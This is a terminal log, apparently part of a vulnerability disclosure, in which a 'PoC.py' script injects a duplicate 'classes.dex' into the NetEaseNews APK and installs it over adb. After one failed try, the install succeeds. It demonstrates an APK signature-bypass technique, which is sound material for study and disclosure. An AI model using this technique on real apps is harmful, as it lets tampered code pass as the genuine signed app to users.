 bibi@bibi-pc ~/Downloads/wangyi/org mv evil.classes.dex classes.dex
bibi@bibi-pc ~/Downloads/wangyi/org python PoC.py NetEaseNews.apk classes.dex
bibi@bibi-pc ~/Downloads/wangyi/org adb install NetEaseNews.apk
[100%] /data/local/tmp/NetEaseNews.apk
pkg: /data/local/tmp/NetEaseNews.apk
Failure [INSTALL_PARSE_FAILED_NO_CERTIFICATES]
rm failed for -f, Read-only file system
bibi@bibi-pc ~/Downloads/wangyi/org mv classes.dex evil.classes.dex
bibi@bibi-pc ~/Downloads/wangyi/org mv org.classes.dex classes.dex
bibi@bibi-pc ~/Downloads/wangyi/org python PoC.py NetEaseNews.apk classes.dex
PoC.py:4: UserWarning: Duplicate name: 'classes.dex'
z.write(sys.argv[2])
bibi@bibi-pc ~/Downloads/wangyi/org adb install NetEaseNews.apk
[100%] /data/local/tmp/NetEaseNews.apk
pkg: /data/local/tmp/NetEaseNews.apk
Success
rm failed for -f, Read-only file system